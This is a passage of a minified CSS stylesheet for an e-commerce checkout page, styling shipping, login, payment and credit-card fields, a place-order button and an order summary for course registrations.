.icon.icon-payment{background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-Payment-selected.svg")}.registration-process-wrapper .process-wrap>li.selected .process-step .icon.icon-thankyou{background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-ThankYou-selected.svg")}.foundation-alert-box-wrapper{position:fixed;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.8);text-align:center;z-index:700;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.foundation-alert-box{display:inline-block;overflow:hidden;border:1px solid #254a75;border-radius:6px}.foundation-alert-box .foundation-alert-box-header{font-size:14px;font-weight:700;color:#fff;letter-spacing:1px;text-align:center;background-color:#254a75;padding:10px}@media (min-width:1025px){.foundation-alert-box .foundation-alert-box-header{font-size:16px}}.foundation-alert-box .foundation-alert-box-header .title-text{display:inline-block}.foundation-alert-box .foundation-alert-box-header .title-text.with-icon{line-height:25px;padding-left:35px;background-image:url(../../frontend/Venustheme/fasony/en_US/images/icons/icon-alert-white.svg);background-repeat:no-repeat;background-position:top left;background-size:25px}.foundation-alert-box .foundation-alert-box-body{font-size:12px;text-align:left;background-color:#e1e8ef;padding:10px}@media (min-width:1025px){.foundation-alert-box .foundation-alert-box-body{font-size:14px}}.foundation-alert-box .foundation-alert-box-body p{margin-bottom:10px}.foundation-alert-box .btn.btn-primary{font-size:12px;color:#fff;background:#f37721;border-color:#f37721;padding:5px 20px}@media (min-width:1025px){.foundation-alert-box .btn.btn-primary{font-size:14px}}.foundation-alert-box .btn.btn-primary:hover{background:#df6510}.foundation-alert-box .btn.btn-primary:active{background:#df6510;box-shadow:none;outline:0}.checkout-index-index .checkout-container{margin-bottom:5px;margin-top:0}@media (min-width:1025px){.checkout-index-index .checkout-container{margin-bottom:70px;width:98%;max-width:98%}}@media (min-width:1400px){.checkout-index-index .checkout-container{width:90%;max-width:90%}}.checkout-index-index .checkout-container .opc-wrapper.one-step-checkout-wrapper{background-color:#e1e8ef;padding:15px 20px !important;margin-left:-9px;margin-right:-9px;width:100% !important}@media (min-width:1025px){.checkout-index-index .checkout-container .opc-wrapper.one-step-checkout-wrapper{width:65% !important;padding:25px 50px 30px !important;margin-left:0;margin-right:0}.checkout-index-index .checkout-container .OderSummaryWrapper{width:35% !important;padding:25px 0 25px 25px !important;background-color:#fff}}.checkout-index-index .checkout-container .opc-wrapper .step-title{display:none}.checkout-index-index .checkout-container .opc-wrapper .checkoutheading{font-size:18px;font-weight:700;color:#254a75;margin-bottom:10px}@media (min-width:1025px){.checkout-index-index .checkout-container .opc-wrapper .checkoutheading{font-size:24px;margin-bottom:20px}}.checkout-index-index .checkout-container .osc-authentication-wrapper{display:none}#checkout-step-shipping .form-login .fieldset:last-child,#checkout-step-billing .form-login .fieldset:last-child{margin-bottom:0 !important}.checkout-index-index .opc-wrapper .field>.label{font-size:14px;font-weight:400;color:#254a75;text-transform:uppercase;margin-bottom:0 !important;white-space:normal !important}@media (min-width:1025px){.checkout-index-index .opc-wrapper .field>.label{font-size:18px}}.checkout-index-index .opc-wrapper .field.cvv>.label{margin-bottom:7px !important}@media (min-width:1025px){.checkout-index-index .opc-wrapper .field.cvv>.label{margin-bottom:7px !important}}@media (min-width:1025px){.checkout-index-index .opc-wrapper .form-shipping-address #shipping-new-address-form{margin-top:0}}.checkout-index-index .opc-wrapper .form-shipping-address .field>.label,.checkout-index-index .opc-wrapper .form-login .field>.label{display:none}@media (min-width:1025px){.checkout-index-index .form-login .field>.control,.checkout-index-index .opc-wrapper .form-shipping-address .field>.control{position:relative;padding-bottom:25px}.checkout-index-index .form-login .field>.control #customer-email-error,.checkout-index-index .opc-wrapper .form-shipping-address .field>.control .field-error{position:absolute;left:0;right:0;bottom:5px;top:auto;width:100%;margin-top:0}}.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=text],.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=password],.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=url],.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=tel],.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=search],.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=number],.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=datetime],.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=email]{font-family:'Roboto',sans-serif !important;font-size:14px;width:100% !important;height:40px;color:#444;background:#fff;border:1px solid transparent;border-radius:6px;padding:5px 20px;box-shadow:0 0 6px rgba(0,0,0,.2);float:none !important}@media (min-width:1025px){.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=text],.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=password],.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=url],.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=tel],.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=search],.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=number],.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=datetime],.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=email]{font-family:'Roboto',sans-serif !important;font-size:18px;width:100% !important;height:50px;color:#444;background:#fff;border:1px solid transparent;border-radius:6px;padding:10px 25px;box-shadow:0 0 6px rgba(0,0,0,.2)}}.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=text]:focus,.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=password]:focus,.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=url]:focus,.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=tel]:focus,.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=search]:focus,.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=number]:focus,.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=datetime]:focus,.checkout-index-index .opc-wrapper .fieldset>.field .control input[type=email]:focus{border:1px solid rgba(0,0,0,.4);box-shadow:inset 0 1px 1px rgba(0,0,0,.045),0 0 8px rgba(0,0,0,.4)}.checkout-index-index .opc-wrapper .control select{font-family:'Roboto',sans-serif !important;font-size:14px;width:100% !important;height:40px;color:#444;background:#fff;border:1px solid transparent;border-radius:6px;padding:5px 35px 5px 20px;box-shadow:0 0 6px rgba(0,0,0,.2);background-image:url(../../frontend/Venustheme/fasony/en_US/images/icons/icon-select-arrow.svg);background-repeat:no-repeat;background-position:right 10px top 50%;background-size:10px;cursor:pointer;float:none !important}@media (min-width:1025px){.checkout-index-index .opc-wrapper .control select{font-family:'Roboto',sans-serif !important;font-size:18px;width:100% !important;height:50px;color:#444;background:#fff;border:1px solid transparent;border-radius:6px;padding:10px 40px 10px 25px;box-shadow:0 0 6px rgba(0,0,0,.2);background-image:url(../../frontend/Venustheme/fasony/en_US/images/icons/icon-select-arrow.svg);background-repeat:no-repeat;background-position:right 20px top 50%;background-size:10px;cursor:pointer}}.checkout-index-index .opc-wrapper .control select:focus{border:1px solid rgba(0,0,0,.4);box-shadow:inset 0 1px 1px rgba(0,0,0,.045),0 0 8px rgba(0,0,0,.4)}@media (min-width:1025px){.checkout-index-index .opc-wrapper fieldset.field.street>.control{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:0 20px}.checkout-index-index .opc-wrapper .form-shipping-address fieldset.field.street>.control>.field{float:none !important;padding:0 !important;width:100% !important}.checkout-index-index .opc-wrapper .form.form-shipping-address .fieldset.address .fieldset .field.street.col-mp.mp-12 .field[name="shippingAddress.street.0"]{float:none !important;padding:0 !important;width:100% !important}.checkout-index-index .opc-wrapper .form.form-shipping-address .fieldset.address .fieldset .field.street.col-mp.mp-12 .field[name="shippingAddress.street.1"]{float:none !important;padding:0 !important;width:100% !important}.checkout-index-index .opc-wrapper .form-shipping-address fieldset.field.street>.control>.field[name="shippingAddress.city"]{float:none !important;padding:0 !important;width:100% !important}.checkout-index-index .opc-wrapper .form-shipping-address fieldset.field.street>.control>.field[name="shippingAddress.region"]{float:none !important;padding:0 !important;width:100% !important}.checkout-index-index .opc-wrapper .form-shipping-address fieldset.field.street>.control>.field[name="shippingAddress.region_id"]{float:none !important;padding:0 !important;width:100% !important}.checkout-index-index .opc-wrapper .form-shipping-address fieldset.field.street>.control>.field[name="shippingAddress.postcode"]{float:none !important;padding:0 !important;width:100% !important}.checkout-index-index .opc-wrapper .form-shipping-address fieldset.field.street>.control>.field[name="shippingAddress.country_id"]{float:none !important;padding:0 !important;width:100% !important}.checkout-index-index .opc-wrapper fieldset.field.street>.control>.field>.control{height:75px;padding-bottom:0 !important}.checkout-index-index .form-shipping-address #shipping-new-address-form fieldset.field.street>.control{padding-bottom:0 !important}}.checkout-index-index .opc-wrapper .step-content{padding-top:0 !important}.checkout-index-index .opc-wrapper .fieldset .col-mp{padding:0 !important}.checkout-index-index .form-login .field,.checkout-index-index .form-shipping-address .field{margin-bottom:10px !important}@media (min-width:1025px){.checkout-index-index .form-login .field,.checkout-index-index .form-shipping-address .field{margin-bottom:0 !important}}.checkout-index-index .form-shipping-address>.field{float:none !important}.checkout-index-index .form-shipping-address .field.additional{margin-top:0 !important}.checkout-index-index .checkout-container .opc-wrapper.one-step-checkout-wrapper .col-mp.mp-lg-7.mp-6.mp-xs-12{width:100% !important;float:none !important;padding:0 !important;margin:0 !important}.checkout-index-index .opc-wrapper .form.form-login .field.required.col-mp.mp-12 .form-shipping-address{padding:0;background-color:transparent !important}.checkout-index-index .opc-wrapper .form.form-login .field.required.col-mp.mp-12 .form-shipping-address>.field>.control{float:none !important;width:100% !important}@media (min-width:1025px){.checkout-index-index .opc-wrapper .form-shipping-address .fieldset .field.col-mp.mp-6{width:50%}.checkout-index-index .opc-wrapper .form-shipping-address #shipping-new-address-form.fieldset.address .field.col-mp.mp-6[name="shippingAddress.firstname"]{padding-right:10px !important}.checkout-index-index .opc-wrapper .form-shipping-address #shipping-new-address-form.fieldset.address .field.col-mp.mp-6[name="shippingAddress.lastname"]{padding-left:10px !important}.checkout-index-index .opc-wrapper .form-shipping-address #shipping-new-address-form.fieldset.address .field.col-mp.mp-6[name="shippingAddress.country_id"]{padding-left:10px !important;clear:none !important}.checkout-index-index .opc-wrapper .form-shipping-address #shipping-new-address-form.fieldset.address .field.col-mp.mp-6[name="shippingAddress.city"]{padding-right:10px !important}.checkout-index-index .opc-wrapper .form-shipping-address #shipping-new-address-form.fieldset.address .field.col-mp.mp-6[name="shippingAddress.postcode"]{padding-right:10px !important;clear:none !important}.checkout-index-index .opc-wrapper .form-shipping-address #shipping-new-address-form.fieldset.address .field.col-mp.mp-6[name="shippingAddress.region_id"]{padding-left:10px !important}.checkout-index-index .opc-wrapper .form-shipping-address #shipping-new-address-form.fieldset.address .field.col-mp.mp-6[name="shippingAddress.region"]{padding-left:10px !important}.checkout-index-index .opc-wrapper .form-shipping-address #shipping-new-address-form.fieldset.address .field.col-mp.mp-6[name="shippingAddress.company"]{padding-right:10px !important;width:50% !important}.checkout-index-index .opc-wrapper .form-shipping-address #shipping-new-address-form.fieldset.address .field.col-mp.mp-6[name="shippingAddress.telephone"]{padding-right:10px !important}.checkout-index-index .opc-wrapper .form-shipping-address #shipping-new-address-form.fieldset.address .field[name="shippingAddress.custom_attributes.job_title"]{padding-left:10px !important;width:50%}.checkout-index-index .opc-wrapper .form-shipping-address #shipping-new-address-form.fieldset.address .field[name="shippingAddress.street.0"]{padding-right:10px !important;width:50% !important}.checkout-index-index .opc-wrapper .form-shipping-address #shipping-new-address-form.fieldset.address .field[name="shippingAddress.street.1"]{padding-left:10px !important}.checkout-index-index .opc-wrapper .form-shipping-address #shipping-new-address-form.fieldset.address .field.street.col-mp.mp-12 .field[name="shippingAddress.street.0"]{padding-right:0 !important;width:100% !important}.checkout-index-index .opc-wrapper .form-shipping-address #shipping-new-address-form.fieldset.address .field.street.col-mp.mp-12 .field[name="shippingAddress.street.1"]{padding-left:0 !important;width:100% !important}.checkout-index-index .opc-wrapper .form.form-login .field.required.col-mp.mp-12 .control.input-field._with-tooltip{padding-right:10px !important;width:50% !important;float:left !important}.checkout-index-index .opc-wrapper .form.form-shipping-address .form-shipping-address .control{padding-right:10px !important;width:50% !important}.checkout-index-index .opc-wrapper .form.form-login .field.required.col-mp.mp-12 .form-shipping-address{float:right;margin-top:0 !important;padding-left:10px !important;width:50% !important}}.col-mp.hoverable,.address-information .hoverable,.osc-addition-content-wrapper,.order-summary.hoverable,#checkoutSteps .row-mp>.hoverable{margin-bottom:0 !important}.checkout-index-index .opc-wrapper .form-login{padding:0;margin-bottom:10px;background-color:transparent !important}@media (min-width:1025px){.checkout-index-index .opc-wrapper .form-login{margin-bottom:0}}.checkout-index-index .opc-wrapper .form-login+.form-shipping-address{background-color:transparent !important;padding:0 !important;margin-top:0 !important;margin-bottom:15px !important}@media (min-width:1025px){.checkout-index-index .opc-wrapper .form-login+.form-shipping-address{margin-bottom:20px !important}}.checkout-index-index .opc-wrapper .form-login+.form-shipping-address .form-shipping-address{margin:0}.checkout-index-index .form-login .field .control._with-tooltip .field-tooltip{display:none}.checkout-index-index .form-shipping-address .field .control._with-tooltip .field-tooltip{display:none}.checkout-index-index .form-shipping-address .form-shipping-address .field .control{width:100% !important}.checkout-index-index .opc-wrapper .onestepcheckout-index-index .field.choice{padding-left:0 !important}.checkout-index-index .opc-wrapper .billing-address-same-as-shipping-block{display:none}.checkout-index-index .opc-wrapper .methods-shipping{padding:0;margin:0;border:none}.checkout-index-index .opc-wrapper #checkout-step-shipping .create-account-block{margin-top:0;margin-bottom:0}.checkout-index-index .opc-wrapper .methods-shipping div#checkout-shipping-method-load{padding:0}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-methods{margin:0 0 20px !important}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-methods:last-of-type{border-bottom:1px solid #ccc}.checkout-index-index .opc-wrapper .checkout-payment-method #checkout-step-payment{padding:0}.checkout-index-index .opc-wrapper .checkout-payment-method #checkout-step-payment hr{display:none}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-title{border-top:1px solid #ccc;padding:10px 0;display:flex}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-title input[type=radio]{margin-right:10px;cursor:pointer}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-title .label{display:inline-block;cursor:pointer}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-content{padding-left:0;padding-right:0;padding-bottom:15px !important}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-content>.payment-method-content{padding-bottom:0 !important}.checkout-index-index .opc-wrapper .items.payment-methods .certificates{padding-bottom:0 !important}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-content .checkout-agreements-block{padding:0}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-content .hasDatepicker{font-family:'Roboto',sans-serif !important;font-size:14px;width:100% !important;height:40px;color:#444;background:#fff;border:1px solid transparent;border-radius:6px;padding:5px 35px 5px 20px;box-shadow:0 0 6px #000;background-image:url(../../frontend/Venustheme/fasony/en_US/images/icons/icon-calender.svg);background-repeat:no-repeat;background-position:right 10px center;background-size:20px}@media (min-width:1025px){.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-content .hasDatepicker{font-size:18px;width:calc(50% - 10px) !important;height:50px;padding:10px 35px 10px 25px}}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-content .hasDatepicker:focus{border:1px solid rgba(0,0,0,.4);box-shadow:inset 0 1px 1px #000,0 0 8px #000}.checkout-index-index .opc-wrapper .checkout-payment-method .credit-card-types{display:block}.checkout-index-index .opc-wrapper .checkout-payment-method .credit-card-types .item._active img{-webkit-filter:grayscale(0%);filter:grayscale(0%);filter:none}.checkout-index-index .opc-wrapper .checkout-payment-method .credit-card-types .item img{-webkit-filter:grayscale(0%);filter:grayscale(0%);filter:none}.checkout-index-index .opc-wrapper .checkout-payment-method .ccard .field{margin:0 0 15px}@media (min-width:1025px){.checkout-index-index .opc-wrapper .checkout-payment-method .ccard .field{margin:0 0 20px}}.checkout-index-index .opc-wrapper .checkout-payment-method .ccard .field:last-of-type{margin:0 0 15px}@media (min-width:1025px){.checkout-index-index .opc-wrapper .checkout-payment-method .ccard .field:last-of-type{margin:0 0 20px}}@media (min-width:1025px){.checkout-index-index .opc-wrapper .checkout-payment-method .ccard .field.date{width:355px;max-width:355px;float:left}}@media (min-width:1025px){.checkout-index-index .opc-wrapper .checkout-payment-method .ccard .field.cvv{width:auto;max-width:100%;float:left;padding-left:20px}.checkout-index-index .opc-wrapper .checkout-payment-method .ccard .field.cvv .control{width:187px !important}}.checkout-index-index .checkout-payment-method .ccard>.field.type{margin:0}.checkout-index-index .opc-wrapper .checkout-payment-method .ccard.fieldset .field.date .fields.group.group-2 .field{width:50% !important}@media (min-width:1025px){.checkout-index-index .opc-wrapper .checkout-payment-method .ccard.fieldset .field.date .fields.group.group-2 .field{max-width:187px !important;width:50%}}.checkout-index-index .opc-wrapper .checkout-payment-method .ccard.fieldset .field.date .fields.group.group-2 .field.month{padding-right:10px;margin-bottom:0}.checkout-index-index .opc-wrapper .checkout-payment-method .ccard.fieldset .field.date .fields.group.group-2 .field.year{padding-left:10px;margin-bottom:0}.checkout-index-index .opc-wrapper .checkout-payment-method .ccard.fieldset .field.date .fields.group.group-2 .field select{padding-left:20px;padding-right:20px;background-image:url(../../frontend/Venustheme/fasony/en_US/images/icons/icon-number-arrow.svg);background-position:right 10px top 50%}@media (min-width:1025px){.checkout-index-index .opc-wrapper .checkout-payment-method .ccard.fieldset .field.date .fields.group.group-2 .field select{font-size:18px}}@media (min-width:1025px){.checkout-index-index .opc-wrapper .checkout-payment-method .ccard.fieldset .field.number.required .control{width:500px !important;max-width:500px}}.checkout-index-index .opc-wrapper .checkout-payment-method .ccard.fieldset .field.cvv .control{width:135px !important;padding-right:10px !important}.checkout-index-index .opc-wrapper .checkout-payment-method .ccard.fieldset .field.cvv .control .field-tooltip{display:none}.checkout-index-index .opc-wrapper #co-place-order-area{padding:0 !important}.checkout-index-index .opc-wrapper #co-place-order-area .osc-place-order-wrapper.col-mp{padding:0}@media (min-width:1025px){.checkout-index-index .opc-wrapper #co-place-order-area .osc-addition-content-wrapper.col-mp.mp-lg-6,.checkout-index-index .opc-wrapper #co-place-order-area .osc-place-order-wrapper.col-mp.mp-lg-6{width:100%}}.checkout-payment-method .payment-method-content .fieldset:not(:last-child){margin:0}.checkout-index-index .opc-wrapper #opc-sidebar .checkout-agreements-block #co-place-order-agreement{margin-bottom:0}@media (min-width:1025px){.checkout-index-index .opc-wrapper #co-place-order-area .osc-place-order-wrapper .waiver_container{margin-bottom:30px}}.checkout-index-index .opc-wrapper #co-place-order-area .osc-place-order-wrapper #btnplaceorder{display:block}.checkout-index-index .opc-wrapper #co-place-order-area .osc-place-order-wrapper #btnplaceorder.actions-toolbar.pragplacorder>img{margin-top:5px}.checkout-index-index .opc-wrapper #co-place-order-area .osc-place-order-wrapper #btnplaceorder .place-order-primary{display:none}.checkout-index-index .opc-wrapper #co-place-order-area .osc-place-order-wrapper #btnplaceorder.actions-toolbar.pragplacorder{display:block}.checkout-index-index .opc-wrapper #co-place-order-area .osc-place-order-wrapper #btnplaceorder.actions-toolbar.pragplacorder .place-order-primary{display:none}.checkout-index-index .opc-wrapper #co-place-order-area .osc-place-order-wrapper #btnplaceorder .action.primary.checkout{font-size:12px;font-weight:500;padding:11px 20px;letter-spacing:.5px;text-transform:uppercase;border-radius:4px;background:#45b4b1 !important;border-color:#45b4b1 !important;width:auto;height:auto;float:none}@media (min-width:1025px){.checkout-index-index .opc-wrapper #co-place-order-area .osc-place-order-wrapper #btnplaceorder{display:block}.checkout-index-index .opc-wrapper #co-place-order-area .osc-place-order-wrapper #btnplaceorder .place-order-primary{display:block}.checkout-index-index .opc-wrapper #co-place-order-area .osc-place-order-wrapper #btnplaceorder.actions-toolbar.pragplacorder{display:block}.checkout-index-index .opc-wrapper #co-place-order-area .osc-place-order-wrapper #btnplaceorder.actions-toolbar.pragplacorder>img{float:left;margin-top:4px}.checkout-index-index .opc-wrapper #co-place-order-area .osc-place-order-wrapper #btnplaceorder.actions-toolbar.pragplacorder .place-order-primary{display:block}.checkout-index-index .opc-wrapper #co-place-order-area .osc-place-order-wrapper #btnplaceorder .place-order-primary{text-align:right;margin-bottom:20px}.checkout-index-index .opc-wrapper #co-place-order-area .osc-place-order-wrapper #btnplaceorder .action.primary.checkout{font-size:12px;font-weight:500;padding:11px 20px;letter-spacing:.5px;text-transform:uppercase;border-radius:4px;background:#45b4b1 !important;border-color:#45b4b1 !important;width:auto;height:auto;float:none}}.checkout-index-index .opc-wrapper #opc-sidebar #co-place-order-area .osc-place-order-wrapper .osc-trust-seal{margin:0}.checkout-index-index .checkout-container .OderSummaryWrapper{width:100%;padding:20px 11px 90px !important;background-color:#fff}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper{padding:25px 0 25px 30px !important;background-color:#fff}}.checkout-index-index .checkout-container .OderSummaryWrapper .actions-toolbar-trigger{padding:20px !important}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper .actions-toolbar-trigger{display:none}}.checkout-index-index .checkout-container .OderSummaryWrapper .actions-toolbar-trigger .action.primary.orderBtn{font-size:16px;font-weight:500;color:#fff;text-transform:uppercase;letter-spacing:1px;background:#45b4b1 !important;border:1px solid #45b4b1 !important;border-radius:4px;width:100%;padding:10px}.checkout-index-index .checkout-container .OderSummaryWrapper .title{font-family:'Roboto',sans-serif !important;font-size:18px;font-weight:700;color:#254a75;margin-bottom:10px}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper .title{font-size:24px;margin-bottom:20px}}.checkout-index-index .checkout-container .OderSummaryWrapper .order-summary-header{display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:justify;justify-content:space-between}.checkout-index-index .checkout-container .OderSummaryWrapper .order-summary-header .order-course-title-wrap{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%;padding-right:10px}.checkout-index-index .checkout-container .OderSummaryWrapper .order-course-title{font-size:14px;font-weight:700;color:#254a75}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper .order-course-title{font-size:16px}}.checkout-index-index .checkout-container .OderSummaryWrapper .add-students-wrap{padding:10px 0}.checkout-index-index .checkout-container .OderSummaryWrapper .add-students{display:-ms-flexbox;display:flex;-ms-flex-align:flex-start;align-items:flex-start}.checkout-index-index .checkout-container .OderSummaryWrapper .add-students .add-students-label{font-size:12px;font-weight:400;color:#254a75;margin:0 !important;-ms-flex:0 0 80px;flex:0 0 80px;max-width:80px}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper .add-students .add-students-label{font-size:16px;-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}}.checkout-index-index .checkout-container .OderSummaryWrapper .add-students .add-students-value{font-size:12px;font-weight:400;color:#254a75;margin:0 !important;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper .add-students .add-students-value{font-size:16px}}.checkout-index-index .checkout-container .OderSummaryWrapper .add-students .form-control{font-size:16px;font-weight:400;color:#254a75;border:none;border-radius:4px;padding:5px 10px;background-image:url(../../frontend/Venustheme/fasony/en_US/images/icons/icon-select-arrow.svg);box-shadow:0 0 8px rgba(0,0,0,.2);background-repeat:no-repeat;background-position:90% 50%;background-size:10px;width:70px !important;height:30px;cursor:pointer}.checkout-index-index .checkout-container .OderSummaryWrapper .delivery-details-wrap{margin-bottom:0}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper.delivery-details-wrap{margin-bottom:15px}}.checkout-index-index .checkout-container .OderSummaryWrapper .location-wrap,.checkout-index-index .checkout-container .OderSummaryWrapper .date-wrap,.checkout-index-index .checkout-container .OderSummaryWrapper .delivery-wrap{display:-ms-flexbox;display:flex}.checkout-index-index .checkout-container .OderSummaryWrapper .delivery-details-wrap .title-txt{font-size:12px;font-weight:400;color:#254a75;-ms-flex:0 0 80px;flex:0 0 80px;max-width:80px}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper .delivery-details-wrap .title-txt{font-size:16px;-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}}.checkout-index-index .checkout-container .OderSummaryWrapper .delivery-details-wrap .content-txt{font-size:12px;font-weight:400;color:#254a75;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper .delivery-details-wrap .content-txt{font-size:16px}}.checkout-index-index .checkout-container .OderSummaryWrapper .order-summary-total table td{padding:10px 0}.checkout-index-index .checkout-container .OderSummaryWrapper .order-summary-total table td.align-right{text-align:right}.checkout-index-index .checkout-container .OderSummaryWrapper .order-summary-total .total-price{display:inline-block;font-size:14px;font-weight:700;color:#254a75;vertical-align:baseline}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper .order-summary-total .total-price{font-size:18px}}.checkout-index-index .checkout-container .OderSummaryWrapper .order-summary-total .total-price>small{display:inline-block;font-size:12px;font-weight:400;color:#254a75;vertical-align:baseline;margin-left:5px}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper .order-summary-total .total-price>small{font-size:18px}}.checkout-index-index .checkout-container .OderSummaryWrapper .order-tax-total .collapse-row{position:relative;display:block}.checkout-index-index .checkout-container .OderSummaryWrapper .order-tax-total .collapse-row[aria-expanded=false]:after{content:'';display:inline-block;width:10px;height:10px;background-image:url(../../frontend/Venustheme/fasony/en_US/images/icons/icon-select-arrow.svg);background-repeat:no-repeat;background-position:center;background-size:contain;position:absolute;left:auto;top:9px;right:-14px;cursor:pointer;transform-origin:center center;-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0);-webkit-transition:transform .2s ease;-moz-transition:transform .2s ease;transition:transform .2s ease}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper .order-tax-total .collapse-row[aria-expanded=false]:after{content:'';display:inline-block;width:14px;height:14px;background-image:url(../../frontend/Venustheme/fasony/en_US/images/icons/icon-select-arrow.svg);background-repeat:no-repeat;background-position:center;background-size:contain;position:absolute;left:auto;top:10px;right:-20px;cursor:pointer;transform-origin:center center;-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0);-webkit-transition:transform .2s ease;-moz-transition:transform .2s ease;transition:transform .2s ease}}.checkout-index-index .checkout-container .OderSummaryWrapper .order-tax-total .collapse-row[aria-expanded=true]:after{content:'';display:inline-block;width:10px;height:10px;background-image:url(../../frontend/Venustheme/fasony/en_US/images/icons/icon-select-arrow.svg);background-repeat:no-repeat;background-position:center;background-size:contain;position:absolute;left:auto;top:9px;right:-14px;cursor:pointer;transform-origin:center center;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:transform .2s ease;-moz-transition:transform .2s ease;transition:transform .2s ease}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper .order-tax-total .collapse-row[aria-expanded=true]:after{content:'';display:inline-block;width:14px;height:14px;background-image:url(../../frontend/Venustheme/fasony/en_US/images/icons/icon-select-arrow.svg);background-repeat:no-repeat;background-position:center;background-size:contain;position:absolute;left:auto;top:10px;right:-20px;cursor:pointer;transform-origin:center center;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:transform .2s ease;-moz-transition:transform .2s ease;transition:transform .2s ease}}.checkout-index-index .checkout-container .OderSummaryWrapper .order-tax-total .collapsing,.checkout-index-index .checkout-container .OderSummaryWrapper .order-tax-total .collapse.in{border:none}.checkout-index-index .checkout-container .OderSummaryWrapper .order-tax-total .cart-totals .totals.sub .mark,.checkout-index-index .checkout-container .OderSummaryWrapper .order-tax-total .cart-totals .totals.sub .amount .price>.price:after,.checkout-index-index .checkout-container .OderSummaryWrapper .order-tax-total .cart-totals .totals.sub .amount .price{color:#254a75}.checkout-index-index .checkout-container .OderSummaryWrapper .order-tax-total .cart-totals .totals-tax .mark,.checkout-index-index .checkout-container .OderSummaryWrapper .order-tax-total .cart-totals .totals-tax .amount .price>.price:after,.checkout-index-index .checkout-container .OderSummaryWrapper .order-tax-total .cart-totals .totals-tax .amount .price{color:#254a75}.checkout-index-index .checkout-container .OderSummaryWrapper .edit-student-wrap{margin-bottom:10px}.checkout-index-index .checkout-container .OderSummaryWrapper .order-summary-header .edit-student-wrap{margin-bottom:0;text-align:right;-ms-flex:0 0 110px;flex:0 0 110px;max-width:110px}.checkout-index-index .checkout-container .OderSummaryWrapper .edit-student{display:inline-block;font-size:14px;font-weight:400;color:#45b4b1;text-decoration:none}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper .edit-student{font-size:16px}}.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals{border:none;margin-bottom:0}.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals th,.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals td{border:none;vertical-align:baseline}.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals-tax .mark,.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals.sub .mark{font-size:14px;font-weight:400;color:#254a75;text-transform:capitalize;text-align:left;padding:5px 0}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals-tax .mark,.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals.sub .mark{font-size:16px;padding:10px 0}}.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals-tax .amount,.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals 